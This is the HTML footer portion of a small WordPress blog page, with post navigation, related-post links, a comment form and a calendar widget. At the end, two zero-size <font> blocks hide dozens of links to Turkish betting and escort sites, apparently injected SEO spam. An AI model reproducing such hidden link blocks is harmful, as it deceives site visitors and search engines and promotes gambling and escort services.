		<img width="42" height="75" src="https://javiersolorzano.com/wp-content/uploads/2021/06/WhatsApp-Image-2021-06-12-at-5.00.42-PM.jpeg" class="attachment-bard-single-navigation size-bard-single-navigation wp-post-image" alt="Property Consultant" decoding="async" loading="lazy" srcset="https://javiersolorzano.com/wp-content/uploads/2021/06/WhatsApp-Image-2021-06-12-at-5.00.42-PM.jpeg 720w, https://javiersolorzano.com/wp-content/uploads/2021/06/WhatsApp-Image-2021-06-12-at-5.00.42-PM-169x300.jpeg 169w, https://javiersolorzano.com/wp-content/uploads/2021/06/WhatsApp-Image-2021-06-12-at-5.00.42-PM-576x1024.jpeg 576w" sizes="auto, (max-width: 42px) 100vw, 42px" />		</a>
		<div>
			<span><i class="fas fa-long-arrow-alt-left"></i>&nbsp;Previous</span>
			<a href="https://javiersolorzano.com/2021/06/13/tips-to-choose-the-right-property-consultant-for-you/" title="Tips to Choose the Right Property Consultant for you">
				<h5>Tips to Choose the Right Property Consultant for you</h5>
			</a>
		</div>
	</div>
	
	<!-- Next Post -->
		<div class="next-post">
		<a href="https://javiersolorzano.com/2022/01/24/online-cricket-betting-in-india/" title="Online Cricket Betting in India">
		<img width="75" height="75" src="https://javiersolorzano.com/wp-content/uploads/2022/01/Cricket-1-75x75.png" class="attachment-bard-single-navigation size-bard-single-navigation wp-post-image" alt="Cricket" decoding="async" loading="lazy" srcset="https://javiersolorzano.com/wp-content/uploads/2022/01/Cricket-1-75x75.png 75w, https://javiersolorzano.com/wp-content/uploads/2022/01/Cricket-1-150x150.png 150w, https://javiersolorzano.com/wp-content/uploads/2022/01/Cricket-1-300x300.png 300w" sizes="auto, (max-width: 75px) 100vw, 75px" />		</a>
		<div>
			<span>Newer&nbsp;<i class="fas fa-long-arrow-alt-right"></i></span>
			<a href="https://javiersolorzano.com/2022/01/24/online-cricket-betting-in-india/" title="Online Cricket Betting in India">
				<h5>Online Cricket Betting in India</h5>		
			</a>
		</div>
	</div>
	</div>
			<div class="related-posts">
				<h3>You May Also Like</h3>

				
					<section>
						<a href="https://javiersolorzano.com/2022/11/09/9xflix-com-9x-flix-in-download-latest-web-series-movies-2021-2022/"><img width="500" height="380" src="https://javiersolorzano.com/wp-content/uploads/2022/11/9xflix.com-1-500x380.png" class="attachment-bard-grid-thumbnail size-bard-grid-thumbnail wp-post-image" alt="9xflix.com" decoding="async" loading="lazy" /></a>
						<h5><a href="https://javiersolorzano.com/2022/11/09/9xflix-com-9x-flix-in-download-latest-web-series-movies-2021-2022/">9xflix.com | 9x flix.in Download latest Web Series Movies 2021 | 2022</a></h5>
						<span class="related-post-date">November 9, 2022</span>
					</section>

				
					<section>
						<a href="https://javiersolorzano.com/2022/01/24/online-cricket-betting-in-india/"><img width="500" height="380" src="https://javiersolorzano.com/wp-content/uploads/2022/01/Cricket-1-500x380.png" class="attachment-bard-grid-thumbnail size-bard-grid-thumbnail wp-post-image" alt="Cricket" decoding="async" loading="lazy" /></a>
						<h5><a href="https://javiersolorzano.com/2022/01/24/online-cricket-betting-in-india/">Online Cricket Betting in India</a></h5>
						<span class="related-post-date">January 24, 2022</span>
					</section>

				
					<section>
						<a href="https://javiersolorzano.com/2023/06/07/batsman-out-in-cricket-world/"><img width="500" height="380" src="https://javiersolorzano.com/wp-content/uploads/2023/06/Cricket-5-500x380.png" class="attachment-bard-grid-thumbnail size-bard-grid-thumbnail wp-post-image" alt="Cricket" decoding="async" loading="lazy" /></a>
						<h5><a href="https://javiersolorzano.com/2023/06/07/batsman-out-in-cricket-world/">Batsman out in Cricket World.</a></h5>
						<span class="related-post-date">June 7, 2023</span>
					</section>

				
				<div class="clear-fix"></div>
			</div>

			<div class="comments-area" id="comments">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2021/12/09/what-does-ixprl-stand-for-complete-meaning-of-ixprl/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://javiersolorzano.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="comment-form-comment"><label for="comment">Comment</label><textarea name="comment" id="comment" cols="45" rows="8"  maxlength="65525" required="required" spellcheck="false"></textarea></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='24' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="85"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	</div>
	</div><!-- .main-container -->


	
</div><!-- .page-content -->


</div><!-- .page-content -->

		<!-- Page Footer -->
		<footer id="page-footer" class="clear-fix">
				
			<div class="footer-instagram-widget">
	</div>
<div class="footer-widgets clear-fix">
	<div class="page-footer-inner boxed-wrapper">
		<div id="block-6" class="bard-widget widget_block widget_calendar"><div class="wp-block-calendar"><table id="wp-calendar" class="wp-calendar-table">
	<caption>December 2021</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="2" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td><td>5</td>
	</tr>
	<tr>
		<td>6</td><td>7</td><td>8</td><td><a href="https://javiersolorzano.com/2021/12/09/" aria-label="Posts published on December 9, 2021">9</a></td><td>10</td><td>11</td><td>12</td>
	</tr>
	<tr>
		<td>13</td><td>14</td><td>15</td><td>16</td><td>17</td><td>18</td><td>19</td>
	</tr>
	<tr>
		<td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td><td>26</td>
	</tr>
	<tr>
		<td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="2">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://javiersolorzano.com/2021/06/">&laquo; Jun</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next"><a href="https://javiersolorzano.com/2022/01/">Jan &raquo;</a></span>
	</nav></div></div><div id="block-11" class="bard-widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained"></div></div>
</div><div id="block-13" class="bard-widget widget_block widget_media_gallery">
<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-1 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="634" data-id="35" src="http://javiersolorzano.com/wp-content/uploads/2022/01/Cricket-1-1024x634.png" alt="Cricket" class="wp-image-35" srcset="https://javiersolorzano.com/wp-content/uploads/2022/01/Cricket-1-1024x634.png 1024w, https://javiersolorzano.com/wp-content/uploads/2022/01/Cricket-1-300x186.png 300w, https://javiersolorzano.com/wp-content/uploads/2022/01/Cricket-1-768x476.png 768w, https://javiersolorzano.com/wp-content/uploads/2022/01/Cricket-1.png 1111w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="571" data-id="32" src="http://javiersolorzano.com/wp-content/uploads/2022/01/chess-1-1024x571.png" alt="chess" class="wp-image-32" srcset="https://javiersolorzano.com/wp-content/uploads/2022/01/chess-1-1024x571.png 1024w, https://javiersolorzano.com/wp-content/uploads/2022/01/chess-1-300x167.png 300w, https://javiersolorzano.com/wp-content/uploads/2022/01/chess-1-768x428.png 768w, https://javiersolorzano.com/wp-content/uploads/2022/01/chess-1-1140x636.png 1140w, https://javiersolorzano.com/wp-content/uploads/2022/01/chess-1.png 1191w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="920" height="686" data-id="25" src="http://javiersolorzano.com/wp-content/uploads/2021/12/IXPRL-3.png" alt="IXPRL" class="wp-image-25" srcset="https://javiersolorzano.com/wp-content/uploads/2021/12/IXPRL-3.png 920w, https://javiersolorzano.com/wp-content/uploads/2021/12/IXPRL-3-300x224.png 300w, https://javiersolorzano.com/wp-content/uploads/2021/12/IXPRL-3-768x573.png 768w" sizes="auto, (max-width: 920px) 100vw, 920px" /></figure>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="552" data-id="44" src="http://javiersolorzano.com/wp-content/uploads/2022/11/9xflix.com-1-1024x552.png" alt="9xflix.com" class="wp-image-44" srcset="https://javiersolorzano.com/wp-content/uploads/2022/11/9xflix.com-1-1024x552.png 1024w, https://javiersolorzano.com/wp-content/uploads/2022/11/9xflix.com-1-300x162.png 300w, https://javiersolorzano.com/wp-content/uploads/2022/11/9xflix.com-1-768x414.png 768w, https://javiersolorzano.com/wp-content/uploads/2022/11/9xflix.com-1-1140x615.png 1140w, https://javiersolorzano.com/wp-content/uploads/2022/11/9xflix.com-1.png 1239w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="576" height="1024" data-id="7" src="http://javiersolorzano.com/wp-content/uploads/2021/06/WhatsApp-Image-2021-06-12-at-5.00.42-PM-576x1024.jpeg" alt="Property Consultant" class="wp-image-7" srcset="https://javiersolorzano.com/wp-content/uploads/2021/06/WhatsApp-Image-2021-06-12-at-5.00.42-PM-576x1024.jpeg 576w, https://javiersolorzano.com/wp-content/uploads/2021/06/WhatsApp-Image-2021-06-12-at-5.00.42-PM-169x300.jpeg 169w, https://javiersolorzano.com/wp-content/uploads/2021/06/WhatsApp-Image-2021-06-12-at-5.00.42-PM.jpeg 720w" sizes="auto, (max-width: 576px) 100vw, 576px" /></figure>
</figure>
</div><div id="block-15" class="bard-widget widget_block widget_recent_entries"><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://javiersolorzano.com/2023/06/07/batsman-out-in-cricket-world/">Batsman out in Cricket World.</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://javiersolorzano.com/2023/01/02/what-are-the-top-reasons-that-you-should-play-chess-today-itself/">What are the top reasons that you should play chess today itself?</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://javiersolorzano.com/2022/11/09/9xflix-com-9x-flix-in-download-latest-web-series-movies-2021-2022/">9xflix.com | 9x flix.in Download latest Web Series Movies 2021 | 2022</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://javiersolorzano.com/2022/01/24/online-cricket-betting-in-india/">Online Cricket Betting in India</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://javiersolorzano.com/2021/12/09/what-does-ixprl-stand-for-complete-meaning-of-ixprl/">What Does IXPRL Stand For? Complete Meaning of IXPRL</a></li>
</ul></div>	</div>
</div>			
			<div class="footer-copyright">

				<div class="page-footer-inner boxed-wrapper">
					
					<!-- Footer Logo -->
										
					<div class="copyright-info">
						
						<span class="credit">
							Bard Theme by <a href="https://wp-royal-themes.com/"><a href="https://wp-royal-themes.com/">WP Royal</a>.</a>						</span>

											</div>
			
										<span class="scrolltop">
						<span class="icon-angle-up"></span>
						<span>Back to top</span>
					</span>
										
				</div>

			</div><!-- .boxed-wrapper -->

		</footer><!-- #page-footer -->

	</div><!-- #page-wrap -->

<style id='core-block-supports-inline-css' type='text/css'>
.wp-block-gallery.wp-block-gallery-1{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}
</style>
<script type="text/javascript" src="https://javiersolorzano.com/wp-content/themes/bard/assets/js/custom-plugins.js?ver=6.7.1" id="bard-plugins-js"></script>
<script type="text/javascript" src="https://javiersolorzano.com/wp-content/themes/bard/assets/js/custom-scripts.js?ver=6.7.1" id="bard-custom-scripts-js"></script>
<script type="text/javascript" src="https://javiersolorzano.com/wp-includes/js/comment-reply.min.js?ver=6.7.1" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<font style="overflow: auto; position: absolute; height: 0pt; width: 0pt">
<a href="https://sosabetatesiseviyor.com/" title="sosabet">sosabet</a>
<a href="https://sosabetgiris5.com/" title="sosabet giriş">sosabet giriş</a>
<a href="https://sosabetgiriskacoldu.org/" title="sosabet yeni giriş">sosabet yeni giriş</a>
<a href="https://sosabetgiris777.casino/" title="sosabet adresi">sosabet adresi</a>
<a href="https://sosabetgirisyap.net/" title="sosabet">sosabet</a>
<a href="https://sosabetgiris666.net/" title="sosabet güncel">sosabet güncel</a>
<a href="https://2025betloves.com/" title="betloves">betloves</a>
<a href="https://betlovesgiris2025.com/" title="betloves giriş">betloves giriş</a>
<a href="https://sowinbet666.com/" title="sowinbet">sowinbet</a>
<a href="https://enzabetgiris.bet/" title="enzabet giriş">enzabet giriş</a>
<a href="https://666kibrisescort.com/" title="kıbrıs escort">kıbrıs escort</a>
<a href="https://05338883666.com/" title="kıbrıs gece hayatı">kıbrıs gece hayatı</a>
<a href="https://777betmatik.casino/" title="betmatik">betmatik</a>
<a href="https://777matadorbet.com/" title="matadorbet">matadorbet</a>
<a href="https://777sahabet.com/" title="sahabet">sahabet</a>
<a href="https://777supertotobet.com" title="supertotobet">supertotobet</a>
<a href="https://fresvii.com/" title="betturkey">betturkey</a>
<a href="https://777matadorbet.com/" title="matadorbet">matadorbet</a>
<a href="https://kibristransfer724.com/" title="kıbrıs transfer">kıbrıs transfer</a>
<a href="https://kibristekneturlari.com/" title="kıbrıs tekne turları">kıbrıs tekne turları</a>
<a href="https://bahishaberleri.com/" title="bahis siteleri">bahis siteleri</a>
</font>

<font style="overflow: auto; position: absolute; height: 0pt; width: 0pt">
<a href="https://www.littleriverfarmnc.com/" title="İstanbul Travesti">İstanbul Travesti</a>
<a href="https://www.ruthmorrisgray.com/" title="İstanbul travestileri">İstanbul travestileri</a>
<a href="https://ankaotel.net/" title="Ankara Escort">Ankara Escort</a>
<a href="https://supertravesti.org/" title="Beylikdüzü Travesti">Beylikdüzü Travesti</a>
<a href="https://ankaotel.net/" title="Ankara Escort">Ankara Escort</a>
<a href="https://glenelkapartments.com/" title="Antalya Escort">Antalya Escort</a>
<a href="https://doctoranniekontos.com/" title="İstanbul travesti">İstanbul travesti</a>
</font>

</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-21 09:14:27 -->